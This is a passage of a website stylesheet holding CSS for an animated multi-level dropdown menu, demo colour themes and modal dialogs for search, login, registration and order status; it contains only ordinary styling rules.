    -webkit-transform: translateY(0px);
    transform: translateY(0px);
}

.dl-menuwrapper li .dl-submenu {
    display: none;
}

/* Hide the inner submenus */
/*
 *When a submenu is openend, we will hide all li siblings.
 *For that we give a class to the parent menu called "dl-subview".
 *We also hide the submenu link.
 *The opened submenu will get the class "dl-subviewopen".
 *All this is done for any sub-level being entered. */
.dl-menu.dl-subview li {
    display: none;
}

.dl-menu.dl-subview li.dl-subviewopen > a {
    display: none;
}

.dl-menu.dl-subview li.dl-subview {
    display: block;
}

.dl-menu.dl-subview li.dl-subview > a {
    display: none;
}

.dl-menu.dl-subview li.dl-subview .dl-submenu {
    display: block;
}

.dl-menu.dl-subview li.dl-subviewopen {
    display: block;
}

.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu {
    display: block;
}

.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
    display: block;
}

/* Dynamically added submenu outside of the menu context */
.dl-menuwrapper > .dl-submenu {
    position: absolute;
    width: 660px;
    top: 0;
    left: 0;
    margin: 0;
}

/* Animation classes for moving out and in */
.dl-menu.dl-animate-out-1 {
    -webkit-animation: MenuAnimOut1 0.4s;
    animation: MenuAnimOut1 0.4s;
}

.dl-menu.dl-animate-out-2 {
    -webkit-animation: MenuAnimOut2 0.3s ease-in-out;
    animation: MenuAnimOut2 0.3s ease-in-out;
}

.dl-menu.dl-animate-out-3 {
    -webkit-animation: MenuAnimOut3 0.4s ease;
    animation: MenuAnimOut3 0.4s ease;
}

.dl-menu.dl-animate-out-4 {
    -webkit-animation: MenuAnimOut4 0.4s ease;
    animation: MenuAnimOut4 0.4s ease;
}

.dl-menu.dl-animate-out-5 {
    -webkit-animation: MenuAnimOut5 0.4s ease;
    animation: MenuAnimOut5 0.4s ease;
}

.dl-menu.dl-animate-in-1 {
    -webkit-animation: MenuAnimIn1 0.3s;
    animation: MenuAnimIn1 0.3s;
}

.dl-menu.dl-animate-in-2 {
    -webkit-animation: MenuAnimIn2 0.3s ease-in-out;
    animation: MenuAnimIn2 0.3s ease-in-out;
}

.dl-menu.dl-animate-in-3 {
    -webkit-animation: MenuAnimIn3 0.4s ease;
    animation: MenuAnimIn3 0.4s ease;
}

.dl-menu.dl-animate-in-4 {
    -webkit-animation: MenuAnimIn4 0.4s ease;
    animation: MenuAnimIn4 0.4s ease;
}

.dl-menu.dl-animate-in-5 {
    -webkit-animation: MenuAnimIn5 0.4s ease;
    animation: MenuAnimIn5 0.4s ease;
}

@-webkit-keyframes MenuAnimOut1 {
    0% {
    }
    50% {
        -webkit-transform: translateZ(-250px) rotateY(30deg);
    }
    75% {
        -webkit-transform: translateZ(-372.5px) rotateY(15deg);
        opacity: .5;
    }
    100% {
        -webkit-transform: translateZ(-500px) rotateY(0deg);
        opacity: 0;
    }
}

@-webkit-keyframes MenuAnimOut2 {
    0% {
    }
    100% {
        -webkit-transform: translateX(-100%);
        opacity: 0;
    }
}

@-webkit-keyframes MenuAnimOut3 {
    0% {
    }
    100% {
        -webkit-transform: translateZ(660px);
        opacity: 0;
    }
}

@-webkit-keyframes MenuAnimOut4 {
    0% {
    }
    100% {
        -webkit-transform: translateZ(-660px);
        opacity: 0;
    }
}

@-webkit-keyframes MenuAnimOut5 {
    0% {
    }
    100% {
        -webkit-transform: translateY(40%);
        opacity: 0;
    }
}

@keyframes MenuAnimOut1 {
    0% {
    }
    50% {
        -webkit-transform: translateZ(-250px) rotateY(30deg);
        transform: translateZ(-250px) rotateY(30deg);
    }
    75% {
        -webkit-transform: translateZ(-372.5px) rotateY(15deg);
        transform: translateZ(-372.5px) rotateY(15deg);
        opacity: .5;
    }
    100% {
        -webkit-transform: translateZ(-500px) rotateY(0deg);
        transform: translateZ(-500px) rotateY(0deg);
        opacity: 0;
    }
}

@keyframes MenuAnimOut2 {
    0% {
    }
    100% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        opacity: 0;
    }
}

@keyframes MenuAnimOut3 {
    0% {
    }
    100% {
        -webkit-transform: translateZ(660px);
        transform: translateZ(660px);
        opacity: 0;
    }
}

@keyframes MenuAnimOut4 {
    0% {
    }
    100% {
        -webkit-transform: translateZ(-660px);
        transform: translateZ(-660px);
        opacity: 0;
    }
}

@keyframes MenuAnimOut5 {
    0% {
    }
    100% {
        -webkit-transform: translateY(40%);
        transform: translateY(40%);
        opacity: 0;
    }
}

@-webkit-keyframes MenuAnimIn1 {
    0% {
        -webkit-transform: translateZ(-500px) rotateY(0deg);
        opacity: 0;
    }
    20% {
        -webkit-transform: translateZ(-250px) rotateY(30deg);
        opacity: 0.5;
    }
    100% {
        -webkit-transform: translateZ(0px) rotateY(0deg);
        opacity: 1;
    }
}

@-webkit-keyframes MenuAnimIn2 {
    0% {
        -webkit-transform: translateX(-100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        opacity: 1;
    }
}

@-webkit-keyframes MenuAnimIn3 {
    0% {
        -webkit-transform: translateZ(660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
}

@-webkit-keyframes MenuAnimIn4 {
    0% {
        -webkit-transform: translateZ(-660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
}

@-webkit-keyframes MenuAnimIn5 {
    0% {
        -webkit-transform: translateY(40%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0);
        opacity: 1;
    }
}

@keyframes MenuAnimIn1 {
    0% {
        -webkit-transform: translateZ(-500px) rotateY(0deg);
        transform: translateZ(-500px) rotateY(0deg);
        opacity: 0;
    }
    20% {
        -webkit-transform: translateZ(-250px) rotateY(30deg);
        transform: translateZ(-250px) rotateY(30deg);
        opacity: 0.5;
    }
    100% {
        -webkit-transform: translateZ(0px) rotateY(0deg);
        transform: translateZ(0px) rotateY(0deg);
        opacity: 1;
    }
}

@keyframes MenuAnimIn2 {
    0% {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
    }
}

@keyframes MenuAnimIn3 {
    0% {
        -webkit-transform: translateZ(660px);
        transform: translateZ(660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
}

@keyframes MenuAnimIn4 {
    0% {
        -webkit-transform: translateZ(-660px);
        transform: translateZ(-660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
}

@keyframes MenuAnimIn5 {
    0% {
        -webkit-transform: translateY(40%);
        transform: translateY(40%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
    -webkit-animation: SubMenuAnimIn1 0.4s ease;
    animation: SubMenuAnimIn1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-2 {
    -webkit-animation: SubMenuAnimIn2 0.3s ease-in-out;
    animation: SubMenuAnimIn2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-3 {
    -webkit-animation: SubMenuAnimIn3 0.4s ease;
    animation: SubMenuAnimIn3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-4 {
    -webkit-animation: SubMenuAnimIn4 0.4s ease;
    animation: SubMenuAnimIn4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-in-5 {
    -webkit-animation: SubMenuAnimIn5 0.4s ease;
    animation: SubMenuAnimIn5 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
    -webkit-animation: SubMenuAnimOut1 0.4s ease;
    animation: SubMenuAnimOut1 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-2 {
    -webkit-animation: SubMenuAnimOut2 0.3s ease-in-out;
    animation: SubMenuAnimOut2 0.3s ease-in-out;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-3 {
    -webkit-animation: SubMenuAnimOut3 0.4s ease;
    animation: SubMenuAnimOut3 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-4 {
    -webkit-animation: SubMenuAnimOut4 0.4s ease;
    animation: SubMenuAnimOut4 0.4s ease;
}

.dl-menuwrapper > .dl-submenu.dl-animate-out-5 {
    -webkit-animation: SubMenuAnimOut5 0.4s ease;
    animation: SubMenuAnimOut5 0.4s ease;
}

@-webkit-keyframes SubMenuAnimIn1 {
    0% {
        -webkit-transform: translateX(50%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        opacity: 1;
    }
}

@-webkit-keyframes SubMenuAnimIn2 {
    0% {
        -webkit-transform: translateX(100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        opacity: 1;
    }
}

@-webkit-keyframes SubMenuAnimIn3 {
    0% {
        -webkit-transform: translateZ(-660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
}

@-webkit-keyframes SubMenuAnimIn4 {
    0% {
        -webkit-transform: translateZ(660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
}

@-webkit-keyframes SubMenuAnimIn5 {
    0% {
        -webkit-transform: translateZ(-200px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0);
        opacity: 1;
    }
}

@keyframes SubMenuAnimIn1 {
    0% {
        -webkit-transform: translateX(50%);
        transform: translateX(50%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
    }
}

@keyframes SubMenuAnimIn2 {
    0% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
    }
}

@keyframes SubMenuAnimIn3 {
    0% {
        -webkit-transform: translateZ(-660px);
        transform: translateZ(-660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
}

@keyframes SubMenuAnimIn4 {
    0% {
        -webkit-transform: translateZ(660px);
        transform: translateZ(660px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
}

@keyframes SubMenuAnimIn5 {
    0% {
        -webkit-transform: translateZ(-200px);
        transform: translateZ(-200px);
        opacity: 0;
    }
    100% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        opacity: 1;
    }
}

@-webkit-keyframes SubMenuAnimOut1 {
    0% {
        -webkit-transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(50%);
        opacity: 0;
    }
}

@-webkit-keyframes SubMenuAnimOut2 {
    0% {
        -webkit-transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(100%);
        opacity: 0;
    }
}

@-webkit-keyframes SubMenuAnimOut3 {
    0% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(-660px);
        opacity: 0;
    }
}

@-webkit-keyframes SubMenuAnimOut4 {
    0% {
        -webkit-transform: translateZ(0px);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(660px);
        opacity: 0;
    }
}

@-webkit-keyframes SubMenuAnimOut5 {
    0% {
        -webkit-transform: translateZ(0);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(-200px);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut1 {
    0% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(50%);
        transform: translateX(50%);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut2 {
    0% {
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut3 {
    0% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(-660px);
        transform: translateZ(-660px);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut4 {
    0% {
        -webkit-transform: translateZ(0px);
        transform: translateZ(0px);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(660px);
        transform: translateZ(660px);
        opacity: 0;
    }
}

@keyframes SubMenuAnimOut5 {
    0% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        opacity: 1;
    }
    100% {
        -webkit-transform: translateZ(-200px);
        transform: translateZ(-200px);
        opacity: 0;
    }
}

/* No JS Fallback */
.no-js .dl-menuwrapper .dl-menu {
    position: relative;
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}

.no-js .dl-menuwrapper li .dl-submenu {
    display: block;
}

.no-js .dl-menuwrapper li.dl-back {
    display: none;
}

.no-js .dl-menuwrapper li > a:not(:only-child) {
    background: rgba(0, 0, 0, 0.1);
}

.no-js .dl-menuwrapper li > a:not(:only-child):after {
    content: '';
}

/* Colors for demos */
/* Demo 1 */
.demo-1 .dl-menuwrapper button {
    background: #c62860;
}

.demo-1 .dl-menuwrapper button:hover, .demo-1 .dl-menuwrapper button.dl-active {
    background: #9e1847;
}

.demo-1 .dl-menuwrapper ul {
    background: #9e1847;
}

/* Demo 2 */
.demo-2 .dl-menuwrapper button {
    background: #e86814;
}

.demo-2 .dl-menuwrapper button:hover, .demo-2 .dl-menuwrapper button.dl-active {
    background: #D35400;
}

.demo-2 .dl-menuwrapper ul {
    background: #D35400;
}

/* Demo 3 */
.demo-3 .dl-menuwrapper button {
    background: #08cbc4;
}

.demo-3 .dl-menuwrapper button:hover, .demo-3 .dl-menuwrapper button.dl-active {
    background: #00b4ae;
}

.demo-3 .dl-menuwrapper ul {
    background: #00b4ae;
}

/* Demo 4 */
.demo-4 .dl-menuwrapper button {
    background: #90b912;
}

.demo-4 .dl-menuwrapper button:hover, .demo-4 .dl-menuwrapper button.dl-active {
    background: #79a002;
}

.demo-4 .dl-menuwrapper ul {
    background: #79a002;
}

/* Demo 5 */
.demo-5 .dl-menuwrapper button {
    background: #744783;
}

.demo-5 .dl-menuwrapper button:hover, .demo-5 .dl-menuwrapper button.dl-active {
    background: #643771;
}

.demo-5 .dl-menuwrapper ul {
    background: #643771;
}

.modal label,
.modal .pjt-label {
    position: relative;
    display: block;
    margin-bottom: 30px;
}

.modal label.checkbox {
    margin-bottom: 0;
}

.modal input {
    padding: 0 20px;
    width: 100%;
    height: 50px;
    background: rgba(216, 216, 216, 0.5);
    color: #4A4A4A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border: 1px solid transparent;
}

.modal input::-moz-placeholder {
    color: #4A4A4A;
    opacity: 1;
}

.modal input:-ms-input-placeholder {
    color: #4A4A4A;
}

.modal input::-webkit-input-placeholder {
    color: #4A4A4A;
}

.modal input:hover, .modal input:active, .modal input:focus {
    border: 1px solid #2A2A2A;
}

.modal-search-open .header {
    position: relative;
    z-index: 1000;
}

.modal-search-open .sidebar {
    z-index: 1000;
}

.modal-search .modal-dialog {
    margin-top: 125px;
    width: 823px;
    max-width: 100%;
}

.modal-search .modal-dialog:before {
    position: absolute;
    content: "";
    bottom: 100%;
    right: 125px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid #ffffff;
}

.modal-search .main-search {
    position: relative;
    padding: 40px 37px;
    background: #ffffff;
}

.modal-search .main-search input {
    width: 90%;
    padding-left: 40px;
    padding-right: 0px;
    background: none;
    border: none !important;
}

.modal-search .main-search .icon-search {
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.modal-search .main-search .icon-search:before {
    font-family: "mechan";
    font-size: 20px;
    color: #535a6d;
}

.modal-search .main-search .icon-close, .modal-search .main-search .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-search .main-search .link-nav-mobile.toggle:before, .modal-search .main-search .modal .close, .modal .modal-search .main-search .close {
    position: absolute;
    top: 50%;
    right: 70px;
    margin-top: -10px;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-search .main-search .icon-close:hover, .modal-search .main-search .header .logo-mobile .link-nav-mobile.toggle:hover:before, .header .logo-mobile .modal-search .main-search .link-nav-mobile.toggle:hover:before, .modal-search .main-search .modal .close:hover, .modal .modal-search .main-search .close:hover, .icon-close:hover {
    opacity: .7;
}

.modal-search .main-search .icon-close:before, .modal-search .main-search .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-search .main-search .link-nav-mobile.toggle:before, .modal-search .main-search .modal .close:before, .modal .modal-search .main-search .close:before {
    font-size: 20px;
    color: #535a6d;
}

.modal-search .search-result {
    position: relative;
    margin-top: -10px;
    width: 100%;
    padding-left: 77px;
    padding-right: 40px;
    background: #ffffff;
}

.modal-search .search-result:before, .modal-search .search-result:after {
    content: " ";
    display: table;
}

.modal-search .search-result:after {
    clear: both;
}

.modal-search .search-result .item {
    margin-bottom: 20px;
}

.modal-search .search-result .name {
    display: inline-block;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-search .search-result .name:hover {
    color: rgba(42, 42, 42, 0.6);
}

.modal-search .search-result .name span, .modal-search .search-result .name b {
    display: inline-block;
    background: #FFC800;
    font-weight: normal;
}

.modal-search .search-result .catalog-section {
    margin-left: 10px;
    display: inline-block;
    font-size: 10px;
    color: #979899;
}

.modal-search .search-result .result {
    margin-top: 50px;
    margin-bottom: 50px;
}

.modal-search .search-result .result .all-result {
    display: inline-block;
    width: 170px;
    height: 50px;
    color: #2A2A2A;
    border: 2px solid #FFC800;
    line-height: 46px;
    font-weight: 600;
    text-align: center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-search .search-result .result .all-result:hover {
    background: #FFC800;
}

.modal-search .search-result .result .number-result {
    margin-left: 25px;
    display: inline-block;
    color: #929399;
}

.modal-person .modal-dialog {
    width: 462px;
    background: #ffffff;
}

.modal-person .icon-close, .modal-person .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-person .link-nav-mobile.toggle:before, .modal-person .modal .close, .modal .modal-person .close, .modal-have-questions .icon-close, .modal-search-warning .icon-close {
    border: none;
    position: absolute;
    top: 0;
    right: -50px;
    color: rgba(255, 255, 255, 0.4);
    background: none;
    font-size: 20px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-person .nav-tab {
    border-bottom: 4px solid #FFC800;
}

.modal-person .nav-tab:before, .modal-person .nav-tab:after {
    content: " ";
    display: table;
}

.modal-person .nav-tab:after {
    clear: both;
}

.modal-person .nav-tab-item {
    float: left;
    width: 50%;
    padding: 16px 0 10px;
    font-size: 16px;
    font-family: "DinCond";
    text-transform: uppercase;
    text-align: center;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-person .nav-tab-item.active {
    background: #FFC800;
}

.modal-person .nav-tab-item:hover {
    color: rgba(42, 42, 42, 0.7);
}

.modal-person .nav-content {
    padding: 60px 40px 40px;
}

.modal-person .nav-content-item {
    display: none;
    background: #ffffff;
}

.modal-person .nav-content-item.active {
    display: block;
}

.modal-person .nav-content-item input {
    padding: 0 20px;
    width: 100%;
    height: 50px;
    background: rgba(216, 216, 216, 0.5);
    color: #4A4A4A;
}

.modal-person .nav-content-item input::-moz-placeholder {
    color: #4A4A4A;
    opacity: 1;
}

.modal-person .nav-content-item input:-ms-input-placeholder {
    color: #4A4A4A;
}

.modal-person .nav-content-item input::-webkit-input-placeholder {
    color: #4A4A4A;
}

.modal-person .options {
    margin-top: 10px;
}

.modal-person .options:before, .modal-person .options:after {
    content: " ";
    display: table;
}

.modal-person .options:after {
    clear: both;
}

.modal-person .options .remember {
    float: left;
}

.modal-person .options .forgot {
    float: right;
}

.modal-person .options .forgot a {
    color: #4A4A4A;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-person .options .forgot a:hover {
    opacity: .7;
}

.modal-person .buttons {
    margin-top: 50px;
    text-align: center;
}

.modal-person .submit {
    width: 230px;
    height: 50px;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-person .submit:hover {
    background: #FFC800;
}

.modal-person .line.two-items {
    margin: 0 -10px;
}

.modal-person .line.two-items:before, .modal-person .line.two-items:after {
    content: " ";
    display: table;
}

.modal-person .line.two-items:after {
    clear: both;
}

.modal-person .line.two-items .icon-valid {
    right: 16px;
}

.modal-person .line.two-items label {
    float: left;
    padding: 0 10px;
    width: 50%;
}

.registration-complete {
    text-align: center;
}

.registration-complete .modal-dialog {
    width: 630px;
}

.registration-complete .modal-content {
    padding-top: 80px;
    padding-bottom: 80px;
    background: #ffffff;
}

.registration-complete .icon-close, .registration-complete .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .registration-complete .link-nav-mobile.toggle:before, .registration-complete .modal .close, .modal .registration-complete .close {
    padding: 0;
    border: none;
    position: absolute;
    top: 10px;
    right: 10px;
    color: rgba(255, 255, 255, 0.4);
    background: none;
    font-size: 20px;
    color: #535A6D;
}

.registration-complete .title {
    margin-top: 40px;
    font-size: 16px;
}

.registration-complete .description {
    margin-top: 20px;
    font-size: 14px;
    color: #929399;
    line-height: 22px;
}

.registration-complete .buttons {
    margin-top: 50px;
    text-align: center;
}

.registration-complete .submit {
    width: 140px;
    height: 50px;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.registration-complete .submit:hover {
    background: #FFC800;
}

.modal-order-status, .modal-order-in-progress, .modal-order-ok, .modal-message-ok, .modal-restore-ok, .modal-order-status-quest {
    text-align: center;
}

.modal-order-status-quest {
    margin-left: -15px;
}

.modal-order-status-quest .icon-close, .modal-order-status .icon-close, .modal-order-status .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-order-status .link-nav-mobile.toggle:before, .modal-order-status .modal .close, .modal .modal-order-status .close, .modal-order-in-progress .icon-close, .modal-order-in-progress .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-order-in-progress .link-nav-mobile.toggle:before, .modal-order-in-progress .modal .close, .modal .modal-order-in-progress .close, .modal-order-ok .icon-close, .modal-order-ok .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-order-ok .link-nav-mobile.toggle:before, .modal-order-ok .modal .close, .modal .modal-order-ok .close, .modal-message-ok .icon-close, .modal-message-ok .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-message-ok .link-nav-mobile.toggle:before, .modal-message-ok .modal .close, .modal .modal-message-ok .close, .modal-restore-ok .icon-close, .modal-restore-ok .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .modal-restore-ok .link-nav-mobile.toggle:before, .modal-restore-ok .modal .close, .modal .modal-restore-ok .close {
    border: none;
    position: absolute;
    padding: 0;
    top: 10px;
    right: 10px;
    color: #535A6D;
    background: none;
    font-size: 20px;
}

.modal-order-status .modal-dialog, .modal-order-status-quest .modal-dialog, .modal-order-in-progress .modal-dialog, .modal-order-ok .modal-dialog, .modal-message-ok .modal-dialog, .modal-restore-ok .modal-dialog {
    width: 630px;
    background: #ffffff;
    padding-bottom: 70px;
}

.modal-order-status-quest .modal-dialog {
    padding-bottom: 0px;
    width: 645px;
}

.modal-order-status .modal-content, .modal-order-in-progress .modal-content, .modal-order-ok .modal-content, .modal-message-ok .modal-content, .modal-restore-ok .modal-content {
    padding-top: 70px;
}

.modal-order-status-quest .modal-content {
    padding: 50px 10px;
}

.modal-have-questions .title, .modal-order-status .title, .modal-order-in-progress .title, .modal-order-ok .title, .modal-message-ok .title, .modal-restore-ok .title {
    font-size: 28px;
    font-family: "DinCond";
    letter-spacing: 3px;
}

.modal-order-status .order-status-content, .modal-order-in-progress .order-status-content, .modal-order-ok .order-status-content, .modal-message-ok .order-status-content, .modal-restore-ok .order-status-content {
    margin-top: 60px;
}

.modal-order-status label, .modal-order-in-progress label, .modal-order-ok label, .modal-message-ok label, .modal-restore-ok label,
.modal-order-status .pjt-label, .modal-order-in-progress .pjt-label, .modal-order-ok .pjt-label, .modal-message-ok .pjt-label, .modal-restore-ok .pjt-label {
    display: block;
    margin-bottom: 30px;
}

.modal-order-status label > span, .modal-order-in-progress label > span, .modal-order-ok label > span, .modal-message-ok label > span, .modal-restore-ok label > span,
.modal-order-status .pjt-label > span, .modal-order-in-progress .pjt-label > span, .modal-order-ok .pjt-label > span, .modal-message-ok .pjt-label > span, .modal-restore-ok .pjt-label > span {
    margin-bottom: 10px;
    display: block;
    font-size: 12px;
    color: #9C9FA5;
}

.modal-order-status input, .modal-order-in-progress input, .modal-order-ok input, .modal-message-ok input, .modal-restore-ok input {
    width: 230px;
    height: 50px;
    padding: 0 20px;
}

.modal-order-status .bootstrap-select, .modal-order-in-progress .bootstrap-select, .modal-order-ok .bootstrap-select, .modal-message-ok .bootstrap-select, .modal-restore-ok .bootstrap-select {
    width: 230px !important;
}

.modal-order-status .btn-group.open .dropdown-toggle, .modal-order-in-progress .btn-group.open .dropdown-toggle, .modal-order-ok .btn-group.open .dropdown-toggle, .modal-message-ok .btn-group.open .dropdown-toggle, .modal-restore-ok .btn-group.open .dropdown-toggle {
    box-shadow: none !important;
}

.modal-order-status .btn-group.open .dropdown-toggle .btn, .modal-order-in-progress .btn-group.open .dropdown-toggle .btn, .modal-order-ok .btn-group.open .dropdown-toggle .btn, .modal-message-ok .btn-group.open .dropdown-toggle .btn, .modal-restore-ok .btn-group.open .dropdown-toggle .btn {
    border: 2px solid #4A4A4A !important;
}

.modal-order-status .btn, .modal-order-in-progress .btn, .modal-order-ok .btn, .modal-message-ok .btn, .modal-restore-ok .btn {
    padding-left: 20px;
    height: 50px;
    border: 2px solid #B9BABF;
    border-radius: 0;
    background: none !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-order-status .btn .caret, .modal-order-in-progress .btn .caret, .modal-order-ok .btn .caret, .modal-message-ok .btn .caret, .modal-restore-ok .btn .caret {
    right: 25px !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-order-status .btn:hover, .modal-order-status .btn:focus, .modal-order-status .btn:active, .modal-order-in-progress .btn:hover, .modal-order-in-progress .btn:focus, .modal-order-in-progress .btn:active, .modal-order-ok .btn:hover, .modal-order-ok .btn:focus, .modal-order-ok .btn:active, .modal-message-ok .btn:hover, .modal-message-ok .btn:focus, .modal-message-ok .btn:active, .modal-restore-ok .btn:hover, .modal-restore-ok .btn:focus, .modal-restore-ok .btn:active {
    border: 2px solid #4A4A4A !important;
}

.modal-order-status .btn:hover .caret, .modal-order-status .btn:focus .caret, .modal-order-status .btn:active .caret, .modal-order-in-progress .btn:hover .caret, .modal-order-in-progress .btn:focus .caret, .modal-order-in-progress .btn:active .caret, .modal-order-ok .btn:hover .caret, .modal-order-ok .btn:focus .caret, .modal-order-ok .btn:active .caret, .modal-message-ok .btn:hover .caret, .modal-message-ok .btn:focus .caret, .modal-message-ok .btn:active .caret, .modal-restore-ok .btn:hover .caret, .modal-restore-ok .btn:focus .caret, .modal-restore-ok .btn:active .caret {
    color: #4A4A4A !important;
}

.modal-order-status .dropdown-menu, .modal-order-in-progress .dropdown-menu, .modal-order-ok .dropdown-menu, .modal-message-ok .dropdown-menu, .modal-restore-ok .dropdown-menu {
    margin-top: -10px;
    border-top: 0;
    border-left: 2px solid #4A4A4A;
    border-right: 2px solid #4A4A4A;
    border-bottom: 2px solid #4A4A4A;
    border-radius: 0;
    box-shadow: none !important;
}

.modal-order-status .dropdown-menu li, .modal-order-in-progress .dropdown-menu li, .modal-order-ok .dropdown-menu li, .modal-message-ok .dropdown-menu li, .modal-restore-ok .dropdown-menu li {
    margin-bottom: 5px;
}

.modal-order-status .dropdown-menu .selected, .modal-order-in-progress .dropdown-menu .selected, .modal-order-ok .dropdown-menu .selected, .modal-message-ok .dropdown-menu .selected, .modal-restore-ok .dropdown-menu .selected {
    display: none;
}

.modal-order-status .buttons, .modal-order-in-progress .buttons, .modal-order-ok .buttons, .modal-message-ok .buttons, .modal-restore-ok .buttons {
    margin-top: 50px;
    text-align: center;
}

.modal-order-status .submit, .modal-order-in-progress .submit, .modal-order-ok .submit, .modal-message-ok .submit, .modal-restore-ok .submit {
    width: 230px;
    height: 50px;
    font-size: 14px;
    font-weight: 600;
    border: 2px solid #FFC800;
    background: transparent;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.modal-order-status .submit:hover, .modal-order-in-progress .submit:hover, .modal-order-ok .submit:hover, .modal-message-ok .submit:hover, .modal-restore-ok .submit:hover {
    background: #FFC800;
}

.modal-order-status .status, .modal-order-in-progress .status, .modal-order-ok .status, .modal-message-ok .status, .modal-restore-ok .status {
    margin-top: 30px;
    font-size: 16px;
}

.modal-order-status .description, .modal-order-in-progress .description, .modal-order-ok .description, .modal-message-ok .description, .modal-restore-ok .description {
    margin-top: 20px;
    color: #929399;
}

.modal-order-status .v_error, .modal-order-in-progress .v_error, .modal-order-ok .v_error, .modal-message-ok .v_error, .modal-restore-ok .v_error {
    width: 100%;
}

.form-search {
    position: relative;
    margin-top: 49px;
    padding-right: 154px;
}

.form-search .icon-search {
    position: absolute;
    left: 40px;
    top: 50%;
    margin-top: -10px;
    font-size: 20px;
    font-family: "mechan";
    color: #535A6D;
}

.form-search input {
    width: 100%;
    height: 50px;
    padding-left: 80px;
    padding-right: 20px;
    background: rgba(83, 90, 109, 0.1);
